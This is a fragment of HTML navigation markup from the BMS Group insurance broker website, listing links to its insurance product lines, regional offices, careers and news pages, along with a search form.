		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability"								>Liability - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/international-liability"								>International Liability		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/us-liability"								>US Liability		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/life-sciences"								>Life Sciences		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/marine"								>Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-marine"								>North American Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-575 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2 ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax - Overview		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/section/newsroom"								>Newsroom		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/media-library"								>Media Library		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/transactions"								>Transactions		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/warranty-and-indemnity-insurance"								>Warranty &amp; Indemnity Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/representations-warranty-insurance"								>Representations &amp; Warranty Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/tax-liability-insurance"								>Tax Liability Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/title-insurance"								>Title Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/contingent-risk-insurance"								>Contingent Risk Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/liquidation-insurance"								>Liquidation Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/intellectual-property-insurance"								>Intellectual Property Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/litigation-buyout-insurance"								>Litigation Buyout Insurance		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Property			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/property"								>Property - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-property"								>North American Property		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/shipping-offshore-finance"								>Shipping &amp; Offshore Finance		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/terrorism-political-violence"								>Political Violence &amp; Terrorism		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Global					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are"								>Where we are - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/asia"								>Asia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/australia"								>Australia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/bermuda"								>Bermuda		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/brazil"								>Brazil		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/canada"								>Canada		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/difc"								>DIFC		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/iberia"								>Iberia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/mexico"								>Mexico		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/middle-east-and-africa"								>Middle East &amp; Africa		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/new-zealand"								>New Zealand		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/turkey"								>Türkiye		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/uk"								>UK		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/us"								>US		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Join Us					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/careers-at-bms"								>Careers at BMS		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/early-careers-programmes"								>Early Careers Programmes		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>News					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news"								>Newsroom		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/document-library"								>Document Library		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
	</ul>

</nav>



							<form autocomplete="false" id="searchBox" action="https://www.bmsgroup.com/search-results" class="absolute h-full right-0 -top-full transition transform bottom-0 bg-theme-gray-400 flex flex-col justify-center z-40 w-full sm:w-9/12 lg:w-1/2">
	<input type="text" name="q" placeholder="Search bmsgroup.com" required class="bg-transparent px-4 md:px-6 text-white py-4 outline-none">


	<a class="px-4 md:px-6 flex flex-col justify-center absolute h-full bg-theme-gray-800 right-0 top-0 toggleSearch">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 h-8 w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
		</svg>
	</a>


</form>

<button class="toggleSearch ml-4" aria-label="Toggle Search">
<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 ml-2 md:ml-0 md:h-8 md:w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
</svg>
</button>
			
		</div>

				

<div class="bg-black bg-opacity-20">

	<div class="inner flex flex-col md:flex-row">

		<div class="px-4 md:px-6 flex font-medium items-center flex-wrap py-2">

			
				
				
					
					
					
						
						
												
						
															<a href="https://www.bmsgroup.com/" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">			<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4" fill="none" viewBox="0 0 24 24" stroke="currentColor">
